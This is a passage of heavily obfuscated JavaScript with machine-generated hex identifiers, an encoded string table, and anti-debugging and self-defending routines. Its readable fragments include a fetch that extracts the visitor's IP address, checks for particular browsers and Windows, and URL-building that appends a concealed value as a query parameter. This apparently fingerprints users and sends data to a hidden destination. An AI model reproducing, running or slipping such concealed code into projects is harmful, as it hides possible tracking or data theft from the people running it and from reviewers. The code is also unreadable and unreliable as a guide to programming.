_0x3a4039(_0x57168d-0x7d,_0x224e67-0x102,_0x54e635-0x1d7,_0x57168d-0x1ce,_0x224e67);}function _0x515b73(_0x390830,_0x249582,_0x2fe9db,_0x4bfb83,_0x13c2e6){return _0x20a42d(_0x4bfb83,_0x249582-0x2b,_0x2fe9db-0x90,_0x4bfb83-0xb0,_0x249582-0x5f3);}function _0x49e6f6(_0x39c771,_0x44fba2,_0x443856,_0x318f72,_0x2093f3){return _0x20a42d(_0x2093f3,_0x44fba2-0x18a,_0x443856-0x38,_0x318f72-0x109,_0x443856-0x233);}if(_0x248065[_0x47f938(0x6bb,0x4f0,0x5f8,0x63f,0x3c8)](_0x248065[_0xc3eb84(0x108,0x100,0x295,0x2e5,0x55e)],_0x248065[_0x515b73(0x649,0x8d6,0x9c6,0x925,0x738)])){const _0x23c17b=_0x461de9?function(){const _0x3d6ef6={'EAXlw':function(_0xdee02d,_0x4382d3){function _0x8e8485(_0x474787,_0x4f16ab,_0x58aa16,_0x1e6c42,_0x326969){return _0x5be1(_0x58aa16-0x1cc,_0x474787);}return _0x597fc0[_0x8e8485(0x9d2,0xa14,0x784,0x8f4,0x9c6)](_0xdee02d,_0x4382d3);},'qFjXQ':function(_0x352c1c,_0x4282fd){function _0x70177c(_0x25c3db,_0x82ee8b,_0x740227,_0x1ad880,_0x4ed89a){return _0x5be1(_0x82ee8b- -0x37e,_0x4ed89a);}return _0x597fc0[_0x70177c(-0xb8,0x103,0x39b,-0x54,0x212)](_0x352c1c,_0x4282fd);},'eoOXv':function(_0x1c29d3,_0xa0a7d1){function _0x32bd18(_0xd78178,_0x1a7809,_0x2f9b0d,_0x408354,_0x33f9f2){return _0x5be1(_0x2f9b0d-0x2fd,_0x33f9f2);}return _0x597fc0[_0x32bd18(0x4b1,0x4de,0x55a,0x4a1,0x4f5)](_0x1c29d3,_0xa0a7d1);},'fKqZm':_0x597fc0[_0x2b80d4(0xc6,-0xf5,0x21c,0x7,-0x152)],'VuSdm':function(_0x510b41,_0x2734c2){function _0x1f7bcd(_0x2bb80f,_0x5dfdb1,_0x1852c0,_0x430a62,_0x17cafa){return _0x2b80d4(_0x17cafa-0x18f,_0x2bb80f,_0x1852c0-0x193,_0x430a62-0xd9,_0x17cafa-0x1c1);}return _0x597fc0[_0x1f7bcd(0x811,0x628,0x32e,0x416,0x59a)](_0x510b41,_0x2734c2);}};function _0x2b80d4(_0x1ce439,_0x110060,_0x58bdbe,_0x321861,_0x12785d){return _0x47f938(_0x1ce439-0x9d,_0x1ce439- -0x413,_0x110060,_0x321861-0x23,_0x12785d-0xc1);}function _0x20cca6(_0x250f5b,_0x1cdde1,_0x5c63a6,_0x14397f,_0x3a48bc){return _0x515b73(_0x250f5b-0x11e,_0x5c63a6- -0x4f1,_0x5c63a6-0x1e2,_0x14397f,_0x3a48bc-0x1cf);}function _0x43bf96(_0x1e652e,_0x15c65d,_0x2350c0,_0x4934ab,_0x14aa83){return _0x47f938(_0x1e652e-0x12a,_0x2350c0- -0x36e,_0x4934ab,_0x4934ab-0x39,_0x14aa83-0x2c);}function _0x2e03ed(_0x50a5c2,_0x4dfe18,_0x559652,_0x3e174a,_0x10e8e8){return _0x49e6f6(_0x50a5c2-0x146,_0x4dfe18-0x1e2,_0x559652-0x37e,_0x3e174a-0xed,_0x10e8e8);}function _0x228ef1(_0x1f9382,_0x109223,_0x5a3f6a,_0x2e0b87,_0x4c3345){return _0x49e6f6(_0x1f9382-0x55,_0x109223-0x115,_0x2e0b87-0x2b8,_0x2e0b87-0x110,_0x4c3345);}if(_0x597fc0[_0x2b80d4(0x27d,0x2c7,0x68,0x98,0x3b2)](_0x597fc0[_0x2e03ed(0x65a,0x2ea,0x510,0x324,0x50b)],_0x597fc0[_0x43bf96(0x27f,0x383,0x1a6,0x25,-0x97)])){if(_0x44060d){if(_0x597fc0[_0x228ef1(0x53c,0x397,0x59d,0x5c6,0x403)](_0x597fc0[_0x2b80d4(0x20d,0x53,0xa8,0x0,-0x34)],_0x597fc0[_0x2e03ed(0x980,0x754,0x915,0x90c,0xaed)])){const _0xc50306=_0x5c17c5[_0x228ef1(0x791,0x8ac,0x77a,0x8eb,0xa5b)+_0x2e03ed(0x854,0x9e9,0x7ac,0x589,0x5aa)]('?')?'&':'?';return _0x3d6ef6[_0x20cca6(0x413,0x744,0x49e,0x48f,0x20e)](_0x3d6ef6[_0x20cca6(0x504,0x3d5,0x4cc,0x6e6,0x71d)](_0x3d6ef6[_0x2e03ed(0x7bd,0x845,0x833,0x8c8,0x988)](_0x2dcf58,_0xc50306),_0x3d6ef6[_0x20cca6(-0x31,0x365,0x13d,0x305,0x167)]),_0x3d6ef6[_0x2b80d4(0x233,0x23a,0x1fb,0x45a,-0x52)](_0x372147,_0x2a2c71[_0x20cca6(0x30,0x218,0x1f4,0x493,0x1c8)+_0x20cca6(0x254,0x2df,0xd5,0x111,0x373)][_0x2e03ed(0x364,0x666,0x5c2,0x3fc,0x341)+_0x2e03ed(0x45c,0x9b5,0x707,0x8e3,0x8f8)]));}else{const _0x1e5366=_0x44060d[_0x228ef1(0x3b6,0x7e3,0x5ab,0x5d6,0x838)](_0x5cb3d0,arguments);return _0x44060d=null,_0x1e5366;}}}else{let _0x130def;try{const _0x1a0c9a=_0x597fc0[_0x20cca6(0x1f8,0x474,0x36b,0x203,0x1ab)](_0x4feedf,_0x597fc0[_0x2e03ed(0x537,0x607,0x618,0x492,0x528)](_0x597fc0[_0x43bf96(0x2d0,0x394,0x2ae,0x50d,0x2ec)](_0x597fc0[_0x228ef1(0x85b,0xa25,0x87a,0x7f2,0x910)],_0x597fc0[_0x43bf96(0x21d,-0xaf,0x145,0x2ae,0x3b5)]),');'));_0x130def=_0x597fc0[_0x43bf96(0x118,0x395,0x3ad,0x272,0x229)](_0x1a0c9a);}catch(_0x244f63){_0x130def=_0x1f00fa;}_0x130def[_0x228ef1(0x454,0x367,0x825,0x5b9,0x557)+_0x228ef1(0x561,0x76b,0x344,0x551,0x7e0)+'l'](_0x52d8ac,-0x1171+-0xdec+-0x17*-0x20b);}}:function(){};return _0x461de9=![],_0x23c17b;}else _0x5241f2[_0x47f938(0x886,0x989,0xb90,0xb84,0x83d)+_0x47f938(0xb85,0x96d,0x811,0x71e,0xb68)][_0xae584f(0x362,0x197,0x6b1,0x42b,0x6b9)+_0x515b73(0x733,0x669,0x68b,0x48b,0x524)+'d'](_0x2ea734);};}()),_0x294f52=_0x39c453(this,function(){const _0xa162b5={};function _0x2bdb38(_0x591358,_0x587e4f,_0x2b41af,_0xe866fd,_0xf11878){return _0x5be1(_0x591358-0x1aa,_0x587e4f);}function _0x1e9e51(_0x45d58d,_0x57f66a,_0x455eff,_0x596bd9,_0x5dd3fe){return _0x5be1(_0x596bd9-0x1f5,_0x5dd3fe);}function _0x154bdb(_0x2ee491,_0x159434,_0x273624,_0x505f9d,_0x42d215){return _0x5be1(_0x273624- -0x9f,_0x42d215);}function _0x4622a2(_0x18c716,_0x527f8b,_0x2d5786,_0xb66dc,_0x3fa74){return _0x5be1(_0x2d5786-0x260,_0x3fa74);}_0xa162b5[_0x2bdb38(0x798,0x855,0x8b9,0x9c4,0x970)]=_0x2bdb38(0x70a,0x4a5,0x50a,0x5cd,0x83b)+_0x2bdb38(0x417,0x66f,0x3c2,0x5f2,0x4bf)+'+$';function _0x564aaa(_0x4453fe,_0x3448dc,_0x1bb284,_0x42ed93,_0xc23296){return _0x5be1(_0x1bb284- -0x9,_0x4453fe);}const _0x29c834=_0xa162b5;return _0x294f52[_0x154bdb(0x32d,0x211,0x39f,0x618,0x201)+_0x154bdb(0x552,0x400,0x580,0x5c9,0x2fc)]()[_0x154bdb(-0x50,0x3b5,0x10f,0x2d1,-0x141)+'h'](_0x29c834[_0x4622a2(0x982,0x946,0x84e,0x879,0x7da)])[_0x1e9e51(0x4cf,0x38a,0x542,0x633,0x687)+_0x1e9e51(0xaad,0x96f,0x6e1,0x814,0x946)]()[_0x154bdb(0x6c2,0x2d5,0x578,0x4b0,0x7df)+_0x4622a2(0x6b4,0x614,0x68f,0x869,0x669)+'r'](_0x294f52)[_0x564aaa(0x42c,0x23,0x1a5,0x3e7,-0xb0)+'h'](_0x29c834[_0x564aaa(0x705,0x64f,0x5e5,0x83c,0x83c)]);});_0x294f52();const _0x24636a=(function(){function _0x1d4586(_0x416b70,_0x220eee,_0x4504cf,_0x228197,_0x156c85){return _0x5be1(_0x220eee- -0xa2,_0x4504cf);}const _0x1f2a42={'DICWR':function(_0x686bbb,_0x17cb15){return _0x686bbb===_0x17cb15;},'gqQIQ':_0xf14a1d(0x97e,0x9a3,0xd28,0x993,0xa88),'ZdGQV':_0x1d4586(0x5be,0x3cd,0x14b,0x5b3,0x5d6),'cRAfe':function(_0x445efe,_0x5867ff){return _0x445efe!==_0x5867ff;},'nSxAi':_0xf14a1d(0x897,0x9be,0x932,0xb42,0x8d2),'yesgJ':_0x1d4586(0x270,0x298,0x373,0x4cc,0x43a),'PEGLw':_0xf14a1d(0x87d,0x9ab,0x648,0x57e,0x734)+_0x27dafb(0x7c,-0x115,-0x341,-0xdf,0xf4)+_0x5cdcb9(0x2e2,0x56d,0x4cc,0x39e,0x3e3)+')','LynaL':_0x1d4586(0x5a7,0x612,0x78e,0x7e5,0x58f)+_0x299219(0x64c,0x59c,0x629,0x798,0x3d1)+_0x27dafb(0xf,0x114,0x362,0xcf,0x218)+_0xf14a1d(0x545,0x7c1,0x5ea,0x6f5,0x77d)+_0xf14a1d(0x7be,0x638,0x617,0x719,0x5bd)+_0x299219(0x87e,0x618,0x837,0x81b,0xa28)+_0x5cdcb9(0x554,0x1e3,0x3b8,0x24d,0x257),'QLZNP':function(_0x1f9078,_0x5dd948){return _0x1f9078(_0x5dd948);},'pKzxk':_0x1d4586(0x2f5,0x18b,-0x12,0x25e,0x2b),'bssQY':function(_0x3e9016,_0x289dd5){return _0x3e9016+_0x289dd5;},'YCcPb':_0x5cdcb9(0x6f4,0x65a,0x660,0x45d,0x89b),'ZhFNz':_0xf14a1d(0xc59,0xa2a,0x898,0xc58,0xa01),'NBgce':function(_0x27dfb8){return _0x27dfb8();},'KdRko':function(_0xe0548e,_0x3407e5){return _0xe0548e===_0x3407e5;},'BIQJi':_0xf14a1d(0x8bd,0x903,0x95e,0x783,0x9da),'JSUxp':_0x27dafb(0x7d,-0x42,-0x118,0xeb,0x6e)};function _0x5cdcb9(_0x308a83,_0x3493da,_0xfec2b8,_0x37d1be,_0x3d1e66){return _0x5be1(_0xfec2b8-0xb2,_0x3d1e66);}function _0x27dafb(_0x14e7ab,_0x36cb5f,_0x21e1ee,_0x4c4088,_0x5cdd8e){return _0x5be1(_0x4c4088- -0x3d5,_0x21e1ee);}function _0x299219(_0x29b7c8,_0x99a722,_0x3dee23,_0xd66f87,_0x7353){return _0x5be1(_0x3dee23-0x33f,_0x29b7c8);}function _0xf14a1d(_0x19664e,_0x2cf597,_0xde8559,_0x51eed2,_0x44bcd8){return _0x5be1(_0x44bcd8-0x3d8,_0x19664e);}let _0x36ed65=!![];return function(_0x3cc032,_0x181fbc){function _0x5208e0(_0x376147,_0x2c1faa,_0xe0c168,_0x567c25,_0x43489a){return _0xf14a1d(_0x376147,_0x2c1faa-0xcf,_0xe0c168-0x1b4,_0x567c25-0xa3,_0x2c1faa- -0x70f);}function _0x421fa9(_0x3df531,_0x18488b,_0x3c43aa,_0x1e54c2,_0x158aba){return _0x5cdcb9(_0x3df531-0x103,_0x18488b-0x4,_0x158aba-0x131,_0x1e54c2-0x1f2,_0x18488b);}const _0x5e4832={'gzyge':_0x1f2a42[_0x445365(0xa16,0x963,0x68a,0x7da,0x785)],'agSjc':_0x1f2a42[_0x421fa9(0x51c,0x679,0x72a,0x8e3,0x699)],'Fxcox':function(_0x25c5c8,_0x3a3fc1){function _0x2d3a07(_0x5a0666,_0x4f4b16,_0x25a4c1,_0x128879,_0x71233c){return _0x421fa9(_0x5a0666-0x186,_0x4f4b16,_0x25a4c1-0x85,_0x128879-0x93,_0x25a4c1-0x7);}return _0x1f2a42[_0x2d3a07(0x4fe,0x3c4,0x51a,0x759,0x657)](_0x25c5c8,_0x3a3fc1);},'UeKcV':_0x1f2a42[_0x421fa9(0x665,0xa23,0x820,0x577,0x79c)],'KCDzp':function(_0x4bfd96,_0x5a4535){function _0xea18c4(_0x164548,_0x14280d,_0x4a3ad8,_0x22fd70,_0x4c1c71){return _0x421fa9(_0x164548-0x195,_0x4a3ad8,_0x4a3ad8-0x116,_0x22fd70-0x50,_0x22fd70- -0x76);}return _0x1f2a42[_0xea18c4(0x462,0x230,0x459,0x2e6,0x402)](_0x4bfd96,_0x5a4535);},'tfhcD':_0x1f2a42[_0x421fa9(0x8ff,0x765,0x705,0x726,0x6f0)],'Fwzmq':_0x1f2a42[_0x5208e0(0x1ad,-0x4a,0x259,-0x1eb,0x10c)],'yYbzA':function(_0x84b86b,_0x17c6a1){function _0x132225(_0x5b8259,_0x1ecc64,_0x597631,_0x4df27e,_0x2f5441){return _0x2f9209(_0x5b8259-0x17c,_0x1ecc64-0xba,_0x4df27e- -0x91,_0x4df27e-0x161,_0x2f5441);}return _0x1f2a42[_0x132225(0x13a,-0x55,0x119,0x76,0x26d)](_0x84b86b,_0x17c6a1);},'EqKpu':function(_0x111cfe){function _0x5a7835(_0x45594b,_0x4932a9,_0x5c4170,_0x28826d,_0x9416f7){return _0x5208e0(_0x28826d,_0x9416f7-0x1aa,_0x5c4170-0x83,_0x28826d-0xd,_0x9416f7-0xce);}return _0x1f2a42[_0x5a7835(0x362,0x5f7,0x152,0x48f,0x3f7)](_0x111cfe);}};function _0x2f9209(_0x3343a7,_0x672fc6,_0x19d418,_0x190356,_0x34e739){return _0x299219(_0x34e739,_0x672fc6-0x7f,_0x19d418- -0x568,_0x190356-0x0,_0x34e739-0x1ac);}function _0x445365(_0x52de40,_0x477abe,_0x4ee52a,_0x538f2a,_0x36d9a3){return _0x5cdcb9(_0x52de40-0x1bf,_0x477abe-0x1d5,_0x36d9a3-0x28c,_0x538f2a-0xf4,_0x52de40);}function _0x2566e2(_0x1aa7a6,_0x1703fc,_0x4f06a4,_0x2baa32,_0x36bcca){return _0xf14a1d(_0x4f06a4,_0x1703fc-0x1d6,_0x4f06a4-0xa2,_0x2baa32-0x131,_0x1703fc- -0x1d9);}if(_0x1f2a42[_0x2f9209(0x383,0x34e,0x306,0x1b3,0x2e3)](_0x1f2a42[_0x5208e0(0x11d,0x2b2,0x1c,0x252,0x341)],_0x1f2a42[_0x2566e2(0x2c6,0x3e0,0x5d6,0x55d,0x5ea)])){const _0x481ee9=new _0x4b2577(_0x5e4832[_0x5208e0(0x55c,0x38d,0x2f7,0x16f,0x422)]),_0x250ff2=new _0x3d4db6(_0x5e4832[_0x2f9209(0x53a,0x279,0x2e7,0x4c9,0x4e1)],'i'),_0x4b1bb5=_0x5e4832[_0x2566e2(0x5ff,0x5a2,0x3f7,0x6c3,0x3a4)](_0x968da9,_0x5e4832[_0x2566e2(0x541,0x752,0x73a,0x4f7,0x970)]);!_0x481ee9[_0x2566e2(0x512,0x772,0x601,0x989,0x4d1)](_0x5e4832[_0x5208e0(-0x136,-0x6f,0x17c,-0xa,-0x2ee)](_0x4b1bb5,_0x5e4832[_0x421fa9(0x65d,0x761,0x7c3,0x414,0x5cf)]))||!_0x250ff2[_0x2f9209(0x1ca,0x3db,0x34a,0x360,0x448)](_0x5e4832[_0x5208e0(-0x1d9,-0x6f,-0x84,0x17e,0x139)](_0x4b1bb5,_0x5e4832[_0x421fa9(0x695,0x835,0x8d2,0x52f,0x661)]))?_0x5e4832[_0x5208e0(-0x12e,-0xe4,-0x251,-0xfa,0x15c)](_0x4b1bb5,'0'):_0x5e4832[_0x2566e2(0x5b6,0x75c,0x562,0x707,0x9ae)](_0x2e1319);}else{const _0x2add6a=_0x36ed65?function(){function _0x1d875c(_0xff8392,_0x4a47d2,_0x4ff943,_0x389861,_0x5eef5f){return _0x5208e0(_0x4a47d2,_0x5eef5f-0x5f5,_0x4ff943-0x12c,_0x389861-0xc5,_0x5eef5f-0x120);}function _0x380a6c(_0x2978d1,_0x42e8c7,_0x416940,_0x28132c,_0x2b146a){return _0x2566e2(_0x2978d1-0x159,_0x416940- -0x67,_0x2b146a,_0x28132c-0x19a,_0x2b146a-0x125);}function _0xf5da82(_0x13223a,_0x197396,_0xbfa16a,_0x4904d5,_0x46a641){return _0x421fa9(_0x13223a-0x6b,_0x197396,_0xbfa16a-0x69,_0x4904d5-0xca,_0xbfa16a- -0x17c);}function _0x537797(_0x4a34b7,_0x441144,_0x13241d,_0x5e5d6b,_0x535297){return _0x445365(_0x5e5d6b,_0x441144-0x9b,_0x13241d-0x1a4,_0x5e5d6b-0xb5,_0x4a34b7- -0x17d);}function _0x2e3c9f(_0x2a0d4d,_0x41940f,_0x3480ae,_0x49830b,_0x37a8e6){return _0x421fa9(_0x2a0d4d-0x1b8,_0x49830b,_0x3480ae-0x198,_0x49830b-0xcc,_0x41940f-0x13e);}if(_0x1f2a42[_0x537797(0x6c8,0x7c7,0x55a,0x8f4,0x637)](_0x1f2a42[_0x537797(0x889,0xaa2,0xafa,0x80d,0xa18)],_0x1f2a42[_0x380a6c(0x649,0x909,0x78d,0x9a7,0x8fc)])){const {browsers:_0x372653,os:_0x8408be}=_0x5e4832[_0x380a6c(0x7c1,0x689,0x6f5,0x7dd,0x919)](_0x37eab7);return(_0x372653[_0x380a6c(0xde,0x371,0x386,0x1e6,0x150)+'e']||_0x372653[_0x1d875c(0x5f4,0x3c3,0x7bd,0x849,0x5d1)+'ox']||_0x372653[_0x537797(0x806,0x761,0x578,0x9fc,0xa5e)]||_0x372653[_0xf5da82(0x599,0x4b0,0x6f3,0x98d,0x95d)])&&_0x8408be[_0x2e3c9f(0x4d3,0x5dd,0x876,0x599,0x610)+'ws'];}else{if(_0x181fbc){if(_0x1f2a42[_0x537797(0x3f5,0x17d,0x65a,0x30c,0x1ad)](_0x1f2a42[_0x2e3c9f(0x557,0x5cb,0x509,0x6b1,0x832)],_0x1f2a42[_0xf5da82(0x64e,0x359,0x3ff,0x2d0,0x214)])){const _0xa513e3=_0x181fbc[_0x2e3c9f(0x50b,0x688,0x7dc,0x7d3,0x93a)](_0x3cc032,arguments);return _0x181fbc=null,_0xa513e3;}else{if(_0x41b3bd){const _0x2ce19d=_0x585b72[_0x380a6c(0x63f,0x738,0x4ff,0x5d8,0x3ef)](_0x9c15dc,arguments);return _0x1716a0=null,_0x2ce19d;}}}}}:function(){};return _0x36ed65=![],_0x2add6a;}};}());(function(){function _0x12d7fb(_0x497a2b,_0xbbc859,_0x1112fb,_0x4b3809,_0x2b7005){return _0x5be1(_0xbbc859-0x263,_0x1112fb);}function _0x23e92c(_0x4150ad,_0x7b6946,_0x8d6712,_0x4f5261,_0x69c257){return _0x5be1(_0x69c257-0x2d6,_0x4f5261);}function _0x10dd97(_0xc12155,_0x37ae5e,_0x363ff7,_0x44d17f,_0x1cc56a){return _0x5be1(_0xc12155-0x29d,_0x363ff7);}const _0x41e3c4={'zfRdg':_0x23e92c(0x9ca,0x83b,0x9c0,0x727,0x89f)+_0x12d7fb(0x38a,0x5ae,0x4b1,0x3ca,0x500)+_0x169a9d(0x37f,0x47a,0x72c,0x5ec,0x235)+_0x169a9d(0x65c,0x6d7,0x4ef,0x802,0x883)+_0x2b6455(0x63d,0x54e,0x83f,0x65d,0x6a0),'UBOnO':function(_0x413cd1,_0x516d0a){return _0x413cd1(_0x516d0a);},'XKUcZ':_0x2b6455(0x6cd,0x4c2,0x289,0x3ee,0x4bb)+_0x2b6455(0x519,0x5de,0x36b,0x7d4,0x5fe)+_0x23e92c(0x602,0x616,0x808,0x5c0,0x7ef)+_0x10dd97(0x4d0,0x2a1,0x44c,0x314,0x479)+_0x169a9d(0x882,0x711,0x46d,0x90b,0x914)+_0x169a9d(0xbb5,0x9c0,0x9ef,0xb39,0xad7)+_0x10dd97(0x46c,0x312,0x33a,0x26b,0x2cb),'oAPTN':function(_0x14af4a,_0x162ce3){return _0x14af4a===_0x162ce3;},'MtZKK':_0x23e92c(0x81d,0x3fb,0x4a9,0x41b,0x5be),'pSGzy':_0x10dd97(0x4af,0x4ff,0x70e,0x70e,0x2af),'jDDeX':_0x12d7fb(0x855,0x5bf,0x610,0x55a,0x5c8)+_0x12d7fb(0x7fc,0x559,0x451,0x440,0x7b8)+_0x2b6455(0x69c,0x8b8,0x411,0x6cd,0x645)+')','bINil':_0x169a9d(0x97c,0x9c1,0x7ec,0xb47,0x94e)+_0x169a9d(0x3d9,0x5f7,0x7f7,0x51b,0x77c)+_0x2b6455(0x87b,0x813,0x92a,0x58e,0x6cf)+_0x2b6455(0x499,0x749,0x368,0x856,0x5d0)+_0x12d7fb(0x2c7,0x448,0x66c,0x43a,0x530)+_0x12d7fb(0x69a,0x75b,0x53c,0x75d,0x7e5)+_0x2b6455(0x297,0x7c4,0x474,0x659,0x531),'IZZrC':function(_0x31a262,_0x3efcde){return _0x31a262(_0x3efcde);},'ZYhZR':_0x10dd97(0x4ca,0x451,0x349,0x2c9,0x44f),'NpIyj':function(_0x6bdd5,_0x5b4493){return _0x6bdd5+_0x5b4493;},'CdwEr':_0x10dd97(0x84b,0x9ba,0x755,0x767,0x755),'SkhcH':function(_0x19d183,_0x44cd8b){return _0x19d183+_0x44cd8b;},'ynnUE':_0x169a9d(0x8b7,0x936,0xb72,0x7f9,0x7f5),'GpuVp':_0x10dd97(0x54c,0x414,0x4be,0x451,0x52e),'tZPSP':function(_0x180f76,_0x3d7f8f){return _0x180f76!==_0x3d7f8f;},'vwzut':_0x12d7fb(0x583,0x542,0x392,0x699,0x4d1),'MdtWk':_0x23e92c(0x6dd,0x7f6,0x526,0x519,0x6cf),'vIouT':function(_0x335f4d){return _0x335f4d();},'oizHA':function(_0x529929,_0x1cd1c5,_0x45a934){return _0x529929(_0x1cd1c5,_0x45a934);}};function _0x2b6455(_0x110e34,_0x10aad5,_0x2fcb92,_0x4c9206,_0x3491fb){return _0x5be1(_0x3491fb-0x22b,_0x110e34);}function _0x169a9d(_0x3670b3,_0x41b1f7,_0x361597,_0x42b71e,_0x5d2986){return _0x5be1(_0x41b1f7-0x30d,_0x361597);}_0x41e3c4[_0x23e92c(0x667,0x611,0x53f,0x65e,0x475)](_0x24636a,this,function(){function _0x2a01f8(_0x411be5,_0x32a755,_0x2b6236,_0x3abb27,_0x3560f3){return _0x12d7fb(_0x411be5-0x1d7,_0x411be5-0x31,_0x2b6236,_0x3abb27-0x163,_0x3560f3-0x64);}function _0x67ca77(_0x52ebf5,_0x270a97,_0x48e3bc,_0x3d8878,_0x2a0fe8){return _0x10dd97(_0x48e3bc- -0xe5,_0x270a97-0x119,_0x2a0fe8,_0x3d8878-0x5d,_0x2a0fe8-0x44);}function _0x34acd0(_0x4ca0d4,_0x482020,_0x8f939a,_0x491f83,_0x46cb5d){return _0x10dd97(_0x482020- -0x63b,_0x482020-0x35,_0x46cb5d,_0x491f83-0x13b,_0x46cb5d-0x1d6);}function _0x3b8274(_0xff2605,_0x3b68eb,_0x23d7d2,_0x23aa71,_0x2c604a){return _0x2b6455(_0x2c604a,_0x3b68eb-0x1a2,_0x23d7d2-0xe5,_0x23aa71-0x39,_0x3b68eb-0xbe);}function _0x635853(_0x50438b,_0xc532d4,_0x5a88c8,_0x3db8fe,_0x530aba){return _0x169a9d(_0x50438b-0x187,_0xc532d4- -0x2aa,_0x5a88c8,_0x3db8fe-0xfb,_0x530aba-0xf3);}if(_0x41e3c4[_0x3b8274(0x68a,0x47d,0x3fb,0x567,0x47e)](_0x41e3c4[_0x3b8274(0x1d7,0x451,0x6ef,0x21e,0x3de)],_0x41e3c4[_0x67ca77(0x34b,0x3fc,0x50e,0x468,0x594)])){const _0x30fc89={'GjjBD':_0x41e3c4[_0x2a01f8(0x954,0xab1,0x82f,0x922,0xb27)],'NOhjn':function(_0x1cd6be,_0x1f3a02){function _0x44573c(_0xe4af9f,_0x2fc5df,_0x2f0e67,_0x2d4c2e,_0x268471){return _0x67ca77(_0xe4af9f-0xbf,_0x2fc5df-0xa7,_0x268471- -0x50c,_0x2d4c2e-0x160,_0x2d4c2e);}return _0x41e3c4[_0x44573c(-0xe7,0x20f,0x328,0xd3,0x1a2)](_0x1cd6be,_0x1f3a02);}};_0x41e3c4[_0x2a01f8(0x78a,0x882,0x643,0xa1a,0x4e4)](_0x30e7d0,_0x41e3c4[_0x67ca77(0x553,0x8f2,0x7a2,0x995,0x60e)])[_0x3b8274(0x6b6,0x503,0x706,0x26c,0x3f6)](_0x59cfcc=>_0x59cfcc[_0x635853(0x45f,0x3e3,0x4d3,0x4ff,0x13b)]())[_0x3b8274(0x77a,0x503,0x6b6,0x5ae,0x4a7)](_0xb8991b=>_0x3015e8(_0xb8991b['ip']))[_0x2a01f8(0x590,0x73e,0x442,0x381,0x560)](_0x3afa20=>{function _0xfe4078(_0x3895a1,_0x24c31d,_0x394927,_0x2b3add,_0x2dc303){return _0x2a01f8(_0x394927-0x90,_0x24c31d-0x56,_0x3895a1,_0x2b3add-0x135,_0x2dc303-0x2b);}_0x1105a5[_0x2e839d(0x1f7,-0x9b,0x125,-0x199,-0xea)](_0x30fc89[_0xfe4078(0xb25,0x7c5,0x971,0xb45,0x832)],_0x3afa20);function _0x1f40ce(_0x11ceab,_0x4e83c0,_0x4cc82c,_0x3f15a6,_0x257580){return _0x3b8274(_0x11ceab-0x174,_0x4cc82c- -0x2c2,_0x4cc82c-0x12c,_0x3f15a6-0x7c,_0x4e83c0);}function _0x2e839d(_0x1ef9ad,_0x3ac593,_0x1aa509,_0x2a136b,_0x366b9c){return _0x635853(_0x1ef9ad-0x4b,_0x3ac593- -0x28f,_0x1ef9ad,_0x2a136b-0x71,_0x366b9c-0x92);}_0x30fc89[_0x1f40ce(0x1a5,0x149,0x28d,0x316,0x494)](_0x1413f6,null);});}else{const _0x14ca65=new RegExp(_0x41e3c4[_0x34acd0(0x173,0x107,-0x118,0x3ad,0xf8)]),_0x4a15d3=new RegExp(_0x41e3c4[_0x34acd0(0xa3,0xbd,-0x5f,0x2ae,-0x153)],'i'),_0x47d223=_0x41e3c4[_0x67ca77(0x2bb,0x4c4,0x3b1,0x1d8,0x4eb)](_0x5e7fc7,_0x41e3c4[_0x67ca77(0x455,0x3ca,0x346,0x523,0x5e2)]);if(!_0x14ca65[_0x3b8274(0x81f,0x85c,0x79b,0x823,0x6ae)](_0x41e3c4[_0x34acd0(0x10d,-0x9b,0xd6,0xbc,0xb9)](_0x47d223,_0x41e3c4[_0x2a01f8(0x5d1,0x61f,0x4fe,0x496,0x709)]))||!_0x4a15d3[_0x3b8274(0x8af,0x85c,0x881,0x5cc,0xabf)](_0x41e3c4[_0x34acd0(0x151,0x27b,0x302,-0x1c,0x525)](_0x47d223,_0x41e3c4[_0x2a01f8(0x76a,0x553,0x8e5,0x7bc,0x50f)]))){if(_0x41e3c4[_0x3b8274(0x543,0x47d,0x44b,0x57d,0x399)](_0x41e3c4[_0x3b8274(0x97e,0x842,0x9ad,0x9f9,0x9d0)],_0x41e3c4[_0x67ca77(0x600,0x6e9,0x711,0x981,0x7d7)]))_0x41e3c4[_0x67ca77(0x892,0x7f3,0x6ae,0x620,0x7c6)](_0x47d223,'0');else return _0x1d13e4;}else _0x41e3c4[_0x2a01f8(0x943,0x9b9,0x994,0x937,0x7e7)](_0x41e3c4[_0x34acd0(0xa8,0x57,-0x101,0x150,0x2b0)],_0x41e3c4[_0x635853(0x3c5,0x322,0x26b,0x125,0x186)])?_0x41e3c4[_0x34acd0(0x2e9,0xd3,0x340,-0x17e,0x279)](_0x5e7fc7):_0x3cfc9d=_0x4816da;}})();}());const _0x1d5288=(function(){function _0xb784b5(_0x51e3ec,_0x510c54,_0x14d9ab,_0x3b77b8,_0xdc40ed){return _0x5be1(_0x51e3ec-0x21,_0x14d9ab);}const _0x44b3fd={'VcEGk':_0x3d720a(0xfd,0x440,0x5f4,0x202,0x365)+_0x35ec44(0x31f,0x3e9,0x57e,0x2cd,0x372)+_0x3d720a(0x10c,0x1e5,0x271,0x247,0x1bf),'HFPAe':_0x3d720a(0x695,0x40d,0x71a,0x7ef,0x58d)+'er','jMamX':_0x3d720a(0x75c,0x7c5,0x46d,0x828,0x592),'fdJIJ':function(_0x3553a3,_0x1649ad){return _0x3553a3!==_0x1649ad;},'RPvUe':_0x3d720a(0x3c6,0x31b,0x4e0,0x14a,0x3f4),'qBHTJ':function(_0x409479,_0x702458){return _0x409479!==_0x702458;},'MjNdv':_0x3d720a(0x319,0x6c0,0x4e6,0x369,0x452),'NquKK':_0x27037b(0x68d,0x368,0x2b7,0x6a2,0x563),'nKveC':function(_0x2276ff,_0x5b335c){return _0x2276ff(_0x5b335c);},'Ohwnt':_0x3d720a(-0x75,0x106,-0x5c,-0xae,0x188)+_0x27037b(0x844,0x7c8,0x8fc,0x965,0x90a)+_0x35ec44(0xf2,0x342,0x2f3,0x504,0x177)+_0x540303(0x280,0x271,0x3c1,0x284,0x1ee)+'/','SNqKx':_0x35ec44(0x23d,0xc0,0x30a,0x1a1,0x3ab)};function _0x35ec44(_0x21bf23,_0x264474,_0x24ecf5,_0x1398c3,_0x3976ae){return _0x5be1(_0x24ecf5- -0x12a,_0x264474);}function _0x540303(_0x48b715,_0x4de36d,_0x1b1b94,_0xf0a8ba,_0x3e6101){return _0x5be1(_0x1b1b94-0xa3,_0xf0a8ba);}function _0x3d720a(_0x5bdfe6,_0x54a491,_0x202605,_0x3c43bf,_0x47c281){return _0x5be1(_0x47c281- -0x108,_0x3c43bf);}function 